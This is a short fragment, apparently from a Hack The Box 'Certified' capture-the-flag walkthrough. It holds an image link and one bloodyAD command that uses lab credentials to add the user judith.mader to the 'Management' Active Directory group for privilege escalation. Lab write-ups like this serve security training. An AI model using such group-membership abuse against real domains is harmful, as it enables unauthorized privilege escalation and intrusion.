 bloodyAD --host 10.129.231.186 -d certified.htb -u 'judith.mader' -p 'judith09' add groupMember Management 'judith.mader'